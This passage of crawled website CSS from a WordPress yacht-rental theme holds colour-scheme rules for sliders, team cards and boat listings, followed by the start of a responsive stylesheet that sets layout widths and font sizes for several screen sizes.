.player_info{color:#050f36}.scheme_original .sc_players_table table tr .country{color:#96A1A8}.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(31,40,79,0.5)}.scheme_original .sc_players_table.style_2 .sc_table td{border-color:#eef7fd}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#050f36}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#050f36;	background-color:#eef7fd}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#ffffff;	background-color:#050f36}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#515c6d;	border-color:#dae5eb}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#050f36}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#050f36}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#050f36}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#050f36}.scheme_original .popup_menuitem>.sc_menuitems_wrap{background-color:#eef7fd}.scheme_original .sc_popup:before{background-color:#050f36}.scheme_original .sc_price{color:#d7b084}.scheme_original .sc_price_block .sc_price_block_box1{background:#050f36}.scheme_original .sc_price_block .sc_price_block_box2{background:#eef7fd}.scheme_original .sc_price_block .sc_price_block_box1 .sc_price_block_icon{color:#ffffff}.scheme_original .sc_price_block .sc_price_block_title{color:#ffffff}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{background-color:#1f284f}.scheme_original .sc_promo_title{color:#ffffff}.scheme_original .sc_promo_descr{color:#A5B5BF}.scheme_original .sc_recent_news_style_news-magazine .columns_wrap>.column-1_2:last-of-type{border-left:1px solid #dae5eb}.scheme_original .sc_recent_news_header{border-bottom-color:#dae5eb}.scheme_original .sc_recent_news_header:after{background:#bc1834}.scheme_original .sc_recent_news_header_split .sc_recent_news_header_categories>*{background:#eef7fd}.scheme_original .sc_recent_news_header_category_item_more{color:#050f36}.scheme_original .sc_recent_news_header_category_item_more:hover,.scheme_original .sc_recent_news_header_split .sc_recent_news_header_categories>a:hover{background:#050f36!important;	color:#ffffff !important}.scheme_original .sc_recent_news_header_more_categories{background:#050f36}.scheme_original .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_original .sc_recent_news_header_more_categories>a:hover{color:#d7b084}.scheme_original .sc_recent_news .post_accented_on .post_header.entry-header .post_meta,.scheme_original .sc_recent_news .post_accented_off .post_header.entry-header .post_meta{color:#9baab4}.scheme_original .sc_recent_news .post_accented_on .post_header.entry-header .post_meta a,.scheme_original .sc_recent_news .post_accented_off .post_header.entry-header .post_meta a{color:#bc1834}.scheme_original .sc_recent_news .post_accented_on .post_header.entry-header .post_meta a:hover,.scheme_original .sc_recent_news .post_accented_off .post_header.entry-header .post_meta a:hover{color:#050f36}.scheme_original .sc_section_inner{color:#515c6d}.scheme_original .sc_scroll_controls_wrap a{background-color:#050f36;	color:#ffffff}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(5,15,54,0.8)}.scheme_original .sc_scroll_controls_wrap a:hover{color:#ffffff;	background-color:#bc1834}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#050f36}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#050f36}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#f0f1f3}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#050f36}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#bc1834}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#050f36}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#050f36}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#050f36}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#eef7fd}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_icon{color:#bc1834}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_total{color:#050f36}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#ffffff;	background-color:#050f36}.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#96A1A8}.scheme_original .sc_skills_pie.sc_skills_compact_off .sc_skills_total{color:#d7b084}.scheme_original .sc_skills_pie.sc_skills_compact_off .sc_skills_info .sc_skills_label{color:#050f36}.scheme_original .sc_slider_controls_wrap a{color:#bc1834;	border-color:#ffffff;	background-color:#ffffff}.scheme_original .sc_slider_controls_wrap a:hover{color:#ffffff;	border-color:#050f36;	background-color:#050f36}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#e5edf1;	background-color:#e5edf1}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#bc1834;	background-color:#bc1834}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(5,15,54,0.8) !important}.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#dae5eb}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(5,15,54,0.8)}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#dae5eb}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#050f36;	background-color:#050f36}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#ffffff}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#A5B5BF}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#050f36 !important}.scheme_original .sc_socials a,.scheme_original .sc_socials.sc_socials_shape_round a{background-color:#bc1834;	color:#ffffff}.scheme_original .sc_socials a:hover,.scheme_original .sc_socials.sc_socials_shape_round a:hover{background-color:#050f36;	color:#ffffff}.scheme_original .widget_area .sc_socials.sc_socials_shape_round a:hover,.scheme_original .contacts_wrap_inner .sc_socials.sc_socials_shape_round a:hover{background-color:#d7b084;	color:#ffffff}.scheme_original .sc_tabs .sc_tabs_titles li a,.scheme_original .vc_row.inverse_colors .sc_tabs .sc_tabs_titles li a,.scheme_original .vc_row.inverse_colors .sc_tabs .sc_tabs_titles li a em{color:#d7b084 !important}.scheme_original .sc_tabs .sc_tabs_titles li.ui-tabs-active a:after{background-color:#d7b084 !important}.scheme_original .sc_tabs .sc_tabs_titles li a:hover{color:#bc1834 !important}.scheme_original .vc_row.inverse_colors .sc_tabs .sc_tabs_titles li a:hover,.scheme_original .vc_row.inverse_colors .sc_tabs .sc_tabs_titles li a:hover em{color:#ffffff !important}.scheme_original .sc_team_style_team-1 .sc_team_item{background-color:#ffffff}.scheme_original .sc_team_style_team-1 .sc_team_item .sc_team_item_info .sc_team_item_position{color:#9baab4}.scheme_original .sc_team_style_team-2 .sc_team_item_content{background:#eef7fd}.scheme_original .sc_team_style_team-2 .sc_team_item_content_top_info_title{color:#050f36}.scheme_original .sc_team_style_team-2 .sc_team_item_content_top_info_position{color:#9baab4}.scheme_original .sc_team_style_team-2 .sc_team_item_content_bottom_phone span{color:#bc1834}.scheme_original .sc_team_style_team-2 .sc_team_item_content_bottom_email span{color:#bc1834}.scheme_original .sc_testimonial_content{color:#050f36}.scheme_original .sc_testimonials .sc_testimonial_author{}.scheme_original .sc_testimonials .sc_testimonial_author .sc_testimonial_author_name{color:#050f36}.scheme_original .sc_testimonials .sc_testimonial_author .sc_testimonial_author_position{color:#96A1A8}.scheme_original .sc_title_icon{color:#050f36}.scheme_original .sc_title_underline:before{border-color:#dae5eb}.scheme_original .sc_title_underline::after{border-color:#bc1834}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#050f36}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#dae5eb}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#66707F;	background-color:#050f36}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#050f36;	border-color:#050f36}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#ffffff;	background-color:#050f36}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#bc1834;	border-color:#bc1834}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#bc1834}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#dae5eb}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#050f36}.scheme_original .sc_twitter{color:#515c6d}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#ffffff}/* Common styles (title,subtitle and description for some shortcodes) */.scheme_original .sc_item_subtitle{color:#050f36}.scheme_original .sc_item_title:after{background-color:#050f36}.scheme_original .sc_item_button>a:before{color:#050f36;	background-color:#ffffff}.scheme_original .sc_item_button>a:hover:before{color:#bc1834}.scheme_original .scroll_to_top{color:#ffffff;	background-color:#bc1834}.scheme_original .scroll_to_top:hover{color:#ffffff;	background-color:#d7b084 !important}.scheme_original .accent_1{color:#d7b084 !important}.scheme_original .bg_color{background-color:#eef7fd !important}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_top .boats_price_box,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_top .boats_price_box{background:#050f36;	color:#ffffff}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_middle,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_middle{background:#eef7fd}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_middle .sc_boats_item_middle_title,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_middle .sc_boats_item_middle_title{color:#050f36}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_middle .sc_boats_item_middle_location,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_middle .sc_boats_item_middle_location{color:#9baab4}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_middle .sc_boats_item_middle_location span,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_middle .sc_boats_item_middle_location span{color:#bc1834}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom{background:#eef7fd}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom_length,.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom_crew,.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom_cabins,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom_length,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom_crew,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom_cabins{color:#9baab4}.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom_length strong,.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom_crew strong,.scheme_original .page-template-blog-boats .sc_boats_item .sc_boats_item_bottom_cabins strong,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom_length strong,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom_crew strong,.scheme_original .sc_boats.sc_boats_style_boats-2 .sc_boats_item .sc_boats_item_bottom_cabins strong{color:#050f36}.scheme_original .sc_boats_inverse .sc_boats_item .sc_boats_item_middle,.scheme_original .sc_boats_inverse .sc_boats_item .sc_boats_item_bottom{background:#ffffff !important}.scheme_original .sc_boats_info_post_title{color:#050f36}.scheme_original .sc_boats_info_post_location{color:#9baab4}.scheme_original .sc_boats_info_post_location span{color:#bc1834}.scheme_original .sc_boats_info_post_list_price{background:#050f36}.scheme_original .sc_boats_info_post_list_price_sign,.scheme_original .sc_boats_info_post_list_price_price,.scheme_original .sc_boats_info_post_list_price_per{color:#ffffff}.scheme_original .sc_boats_info_post_list_icon{color:#9baab4}.scheme_original .sc_boats_info_post_list_icon strong{color:#050f36}.scheme_original .vc_custom_1471853986579{background-position:top center !important}.scheme_original .wp-block-cover .wp-block-cover-text,.scheme_original .wp-block-cover .wp-block-cover-text strong,.scheme_original .wp-block-cover .wp-block-cover-text a,.scheme_original .wp-block-button a{color:#ffffff}.scheme_original .wp-block-button a:hover,.scheme_original .wp-block-button.is-style-outline a:hover{color:#bc1834}.scheme_original .wp-block-cover .wp-block-cover-text a:hover{color:#d7b084}

--- FILE ---
content_type: text/css
request_url: https://www.france-catamaran.com/wp-content/themes/yacht-rental/css/responsive.css
body_size: 10382
content:
@charset "utf-8";

/* Responsive styles (without sidemenu)
-------------------------------------------------------------- */

@media (min-width: 1440px) and (max-width: 1509px) {
	.post_item_colored .post_featured .post_title {
		font-size: 1.2em;
		line-height: 1.3em;
	}

	.post_item_colored .match_date, .post_item_colored .post_category {
		font-size: 1em;
		line-height: 1.3em;
	}
}

/*
Apple iPhone 5, 5S & 5C
Apple iPod Touch (5th generation)
*/
/* With side menu
@media (min-width: 1510px) and (max-width: 1679px) {
*/
/* Without side menu */
@media (min-width: 1263px) and (max-width: 1439px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 1060px;
	}

	.slider_boxed, .content_wrap, .content_container {
		width: 1000px;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 670px;
	}

	.sidebar {
		width: 300px;
	}

	.sidebar aside {
		padding: 2em;
	}

	.sidebar.widget_area .widget_boats_search .bs_box_1,
	.sidebar.widget_area .widget_boats_search .bs_box_2,
	.sidebar.widget_area .widget_boats_search .bs_box_3 {
		padding: 2em;
	}

	.sidebar.widget_area .widget_boats_search {
		padding: 0 0 2em;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content {
		padding-right: 330px;
	}

	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar {
		margin-left: -300px;
	}

	.body_style_fullwide.sidebar_left .content, .body_style_fullscreen.sidebar_left .content {
		padding-left: 330px;
	}

	.body_style_fullwide.sidebar_left .sidebar, .body_style_fullscreen.sidebar_left .sidebar {
		margin-right: -300px;
	}

	.article_style_boxed .sidebar_inner,
	.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
		
	}

	/* Top Panel */
	.top_panel_style_1 .contact_field {
		text-align: center;
		margin-top: 1.5em;
	}

	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right: auto;
		margin-left: auto;
		margin-bottom: 0.3em;
	}

	/* Posts layouts */
	.post_item_colored .post_category {
		max-height: 1.2em;
		overflow: hidden;
	}

	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 343px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 515px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 257px;
	}

	/* Shortcodes */
	.sc_matches_next {
		width: 35%;
	}

	.sc_matches_current {
		width: 65%;
	}

	.sc_matches_next, .sc_matches_current {
		padding: 2.5em 2.5em 1em;
	}

	.sc_matches.style_matches-1 .sc_matches_title {
		font-size: 2.5714em;
	}

	.sc_matches.style_matches-1 .sc_matches_descr {
		font-size: 1.2857em;
	}

	.type_player.post_item_colored .player_info {
		font-size: 0.9em;
	}

	.sc_matches.style_matches-2 .sc_match_info .name {
		width: 8em;
	}

	/* Widgets */
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left: 0.4em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}

	/* Widget Recent News */
	.sc_recent_news_style_news-announce .post_size_full {
		height: 372px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		height: 186px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		height: 93px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		height: 93px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		height: 560px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		height: 280px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		height: 140px;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {
		font-size: 1.2em;
	}

	.widget_area .mc4wp-form input[type="email"] {
		width: 55%;
	}

	.sc_boats_details tr > td:last-of-type {
		padding-right: 0;
	}
}

/* With side menu
@media (min-width: 1366px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 1136px) and (max-width: 1262px) {

	html, body {
		font-size: 14px;
	}

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 970px;
	}

	.slider_boxed, .content_wrap, .content_container {
		width: 910px;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 610px;
	}

	/* Posts layouts */
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 313px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 470px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 235px;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		height: 344px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		height: 172px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		height: 86px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		height: 86px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		height: 512px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		height: 256px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		height: 128px;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {
		font-size: 1.2em;
	}

	.widget_area .mc4wp-form input[type="email"] {
		width: 55%;
	}

	.sc_boats_details tr > td:last-of-type {
		padding-right: 0;
	}
}

/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (min-width: 1024px) and (max-width: 1135px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 100%;
	}

	.slider_boxed, .content_wrap, .content_container {
		width: 964px;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 664px;
	}

	/* Posts layouts */
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 331px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 497px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 248px;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		height: 372px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		height: 186px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		height: 93px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		height: 93px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		height: 540px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		height: 270px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		height: 135px;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {
		font-size: 1.2em;
	}
}

/* With side menu
@media (min-width: 960px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1023px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 100%;
	}

	.slider_boxed, .content_wrap, .content_container {
		width: 900px;
	}

	.slider_boxed {
		width: 100%;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 600px;
	}

	/* Main Slider */
	.slider_over_content .sc_form_message textarea {
		min-height: 8em;
	}

	/* Posts layouts */
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 310px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 465px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 232px;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		height: 336px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		height: 168px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		height: 84px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		height: 84px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		height: 504px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		height: 252px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		height: 126px;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {
		font-size: 1.2em;
	}

	.widget_area .mc4wp-form input[type="email"] {
		width: 55%;
	}

	.sc_boats_details tr > td:last-of-type {
		padding-right: 0;
	}
}

/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 960px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1262px) {

	html, body {
		font-size: 13px;
	}

	h1 {
		font-size: 3em;
	}

	/* 39px */
	h2 {
		font-size: 2.3077em;
	}

	/* 30px */
	h3 {
		font-size: 2.3077em;
	}

	/* 30px */
	h4 {
		font-size: 1.3846em;
	}

	/* 18px */
	h5 {
		font-size: 1.2308em;
	}

	/* 16px */
	h6 {
		font-size: 1em;
	}

	/* 13px */
	.sidebar {
		width: 270px;
	}

	.sidebar aside {
		padding: 2em;
	}

	.sidebar.widget_area .widget_boats_search .bs_box_1,
	.sidebar.widget_area .widget_boats_search .bs_box_2,
	.sidebar.widget_area .widget_boats_search .bs_box_3 {
		padding: 2em;
	}

	.sidebar.widget_area .widget_boats_search {
		padding: 0 0 2em;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content {
		padding-right: 300px;
	}

	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar {
		margin-left: -270px;
	}

	.body_style_fullwide.sidebar_left .content, .body_style_fullscreen.sidebar_left .content {
		padding-left: 300px;
	}

	.body_style_fullwide.sidebar_left .sidebar, .body_style_fullscreen.sidebar_left .sidebar {
		margin-right: -270px;
	}

	.article_style_boxed .sidebar_inner,
	.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
		
	}

	/* Top Panel */
	.top_panel_style_1 .contact_field {
		text-align: center;
		margin-top: 1.5em;
	}

	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right: auto;
		margin-left: auto;
		margin-bottom: 0.3em;
	}

	/* Posts layouts */
	.isotope_filters a {
		font-size: 0.8461em;
	}

	.post_item_colored .post_category {
		max-height: 1.2em;
		overflow: hidden;
	}

	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}

	.post_item_colored .post_featured .post_title {
		font-size: 1.2857em;
	}

	/* Post parts */
	.post_info {
		font-size: 0.8461em;
	}

	.post_info {
		font-size: 0.8461em;
	}

	.post_rating .reviews_star {
		font-size: 1em;
	}

	.post_item_colored .post_category {
		font-size: 1em;
		margin: 0 0 0.4em;
	}

	.post_item_colored .post_descr .post_price_period {
		font-size: 1em;
	}

	.post_item_colored .post_descr .post_price_value {
		font-size: 1.3846em;
	}

	/* Widgets */
	.widget_area .post_item .post_info {
		font-size: 0.7692em;
	}

	.widget_area .widget_tag_cloud a {
		font-size: 0.8461em !important;
	}

	.widget_area .widget_calendar .weekday {
		font-size: 0.8461em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left: 0.4em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.25em;
	}

	.widget_area .widget_calendar td .day_wrap {
		padding: 6px 3px;
	}

	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}

	/* Shortcodes */
	.sc_googlemap {
		max-height: 350px;
	}

	.sc_googlemap_content {
		position: static;
		width: auto;
	}

	/* Matches and Players*/
	.sc_matches_next {
		width: 35%;
	}

	.sc_matches_current {
		width: 65%;
	}

	.sc_matches_next, .sc_matches_current {
		padding: 2.5em 2.5em 1em;
	}

	.match_block .match_score {
		font-size: 3em;
	}

	.sc_matches.style_matches-1 .sc_matches_title {
		font-size: 2.5714em;
	}

	.sc_matches.style_matches-1 .sc_matches_descr {
		font-size: 1.2857em;
	}

	.sc_matches.style_matches-2 .sc_match_info .name {
		width: 6em;
	}

	.post_item_colored .match_date, .post_item_colored .post_category {
		font-size: 1.0769em;
		line-height: 1.2em;
		margin-bottom: 0.4em;
	}

	.type_player.post_item_colored .player_info {
		line-height: 1.25em;
	}

	.post_item_single_players .player_content {
		padding-top: 2.5em;
	}

	.sc_testimonial_content {
		font-size: 1.25em;
	}

	.sc_testimonial_author {
		font-size: 1em;
	}
}

/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 768px) and (max-width: 959px) {

	html, body {
		font-size: 13px;
	}

	h1 {
		font-size: 3em;
	}

	/* 39px */
	h2 {
		font-size: 2.3077em;
	}

	/* 30px */
	h3 {
		font-size: 2.3077em;
	}

	/* 30px */
	h4 {
		font-size: 1.3846em;
	}

	/* 18px */
	h5 {
		font-size: 1.2308em;
	}

	/* 16px */
	h6 {
		font-size: 1em;
	}

	/* 13px */
	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 100%;
	}

	.slider_boxed, .content_wrap, .content_container {
		width: 708px;
	}

	.slider_boxed {
		width: 100%;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 100%;
		float: none;
	}

	.sidebar_show .sidebar {
		width: 100%;
		float: none;
		margin-top: 2em;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content {
		padding-right: 0 !important;
	}

